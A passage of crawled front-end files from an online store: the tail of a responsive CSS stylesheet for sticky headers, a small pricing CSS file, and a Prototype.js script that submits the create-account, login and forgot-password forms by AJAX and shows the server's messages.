        .header-container.sticky-header.type8 .cart-area{margin-top:0;top:auto}
	}
    @media (max-width:480px){
		.header-container.sticky-header.type1 .header>.logo img{height:35px}
		.header-container.sticky-header.type1 .header-right-area>div{display:none}
		.header-container.sticky-header.type1 .header-right-area>div:first-child{display:block;margin:20px 0}

		.header-container.sticky-header.type2 .header{padding:5px 0}
		.header-container.sticky-header.type2 .header>.logo img{height:35px;margin:7.5px 0}

		.header-container.sticky-header.type3 .header>.logo{margin-top:7.5px;margin-bottom:7.5px}
		.header-container.sticky-header.type3 .cart-area, .header-container.sticky-header.type3 .search-area, .header-container.type3.sticky-header .menu-icon{margin-top:5px;margin-bottom:5px}
		.header-container.sticky-header.type3 .header>.logo img{height:35px}

		.header-container.sticky-header.type4 .header{padding:5px 0}
		.header-container.sticky-header.type4 .header>.logo img{height:35px;margin:7.5px 0}

		.header-container.sticky-header.type6 .header{padding:5px 0}
		.header-container.sticky-header.type6 .header>.logo img{height:35px;margin:7.5px 0}

		.header-container.sticky-header.type9 .header>.logo{margin-top:7.5px;margin-bottom:7.5px}
		.header-container.sticky-header.type9 .search-area{margin-top:5px;margin-bottom:5px}
		.header-container.sticky-header.type9 .header>.logo img{height:35px}

		.header-container.sticky-header.type11 .header>.logo img{height:35px}
	}
@media (max-width: 480px) {
    .category-products .products-grid li.item {
        float: none !important;
        width: 100% !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/bargainprice/css/bargainprice.css
body_size: -184
content:
.accepted:before  { 

	content: "✔";

	}
.rejected:before  {

		content:"✘";
	}

.newPricebutton {
    float: left;
    margin-top: 10px;
    width: 100%;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/js/digitalpianism/ajaxlogin/script.js
body_size: 469
content:
document.observe('dom:loaded', function() {

$('ajaxlogin-create-form') && $('ajaxlogin-create-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxCreateForm.validator.validate()) {
                return false;
            }

            $('create-please-wait').show();
            $('create').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-create-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-create-form').action, {
                parameters: $('ajaxlogin-create-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-create-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    var response = transport.responseText.evalJSON();
                    if (response.error) {
                        var section = $('ajaxlogin-create-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        //self.updateCaptcha('user_login');
                    }
                    if (response.success==true) {
                        document.location = response.redirect;
                        return;
                    }
                    $('create-please-wait').hide();
                    $('create').removeAttribute('disabled');
                    $$('#ajaxlogin-create-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);
                    
                }
            });
        });


///// Login
   $('ajaxlogin-login-form') && $('ajaxlogin-login-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxLoginForm.validator.validate()) {
                return false;
            }

            $('login-please-wait').show();
            $('send2').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-login-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-login-form').action, {
                parameters: $('ajaxlogin-login-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-login-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    var response = transport.responseText.evalJSON();
                    if (response.error) {
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        //self.updateCaptcha('user_login');
                    }
                    if (response.success==true) {
                        document.location = response.redirect;
                        return;
                    }
                    $('login-please-wait').hide();
                    $('send2').removeAttribute('disabled');
                    $$('#ajaxlogin-login-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);
                }
            });
        });

/////
 $('ajaxlogin-forgot-password-form') && $('ajaxlogin-forgot-password-form').observe('submit', function(e) {
            if (typeof event != 'undefined') { // ie9 fix
                event.preventDefault ? event.preventDefault() : event.returnValue = false;
            }
            Event.stop(e);

            if (!ajaxForgotForm.validator.validate()) {
                return false;
            }

            $('forgot-please-wait').show();
            $('btn-forgot').setAttribute('disabled', 'disabled');
            $$('#ajaxlogin-forgot-password-form .buttons-set')[0]
                .addClassName('disabled')
                .setOpacity(0.5);

            new Ajax.Request($('ajaxlogin-forgot-password-form').action, {
                parameters: $('ajaxlogin-forgot-password-form').serialize(),
                onSuccess: function(transport) {
                    var section = $('ajaxlogin-forgot-password-form');
                    if (!section) {
                        return;
                    }
                    var ul = section.select('.messages')[0];
                    if (ul) {
                        ul.remove();
                    }

                    $('forgot-please-wait').hide();
                    $('btn-forgot').removeAttribute('disabled');
                    $$('#ajaxlogin-forgot-password-form .buttons-set')[0]
                        .removeClassName('disabled')
                        .setOpacity(1);

                    var response = transport.responseText.evalJSON();
                    jQuery('.messagebox').html(response.message);
                    if (response.error) {
                        var section = $('ajaxlogin-forgot-password-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.error-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="error-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.error-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.error + '</li>'
                        );
                        self.updateCaptcha('user_forgotpassword');
                    } else if (response.message) {
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (ul) {
                            ul.remove();
                        }
                        var section = $('ajaxlogin-login-form');
                        if (!section) {
                            return;
                        }
                        var ul = section.select('.messages')[0];
                        if (!ul) {
                            section.insert({
                                top: '<ul class="messages"></ul>'
                            });
                            ul = section.select('.messages')[0]
                        }
                        var li = $(ul).select('.success-msg')[0];
                        if (!li) {
                            $(ul).insert({
                                top: '<li class="success-msg"><ul></ul></li>'
                            });
                            li = $(ul).select('.success-msg')[0];
                        }
                        $(li).select('ul')[0].insert(
                            '<li>' + response.message + '</li>'
                        );
                        ajaxLoginWindow.activate('login');
                    }
                }
            });
        });


//////////////


});
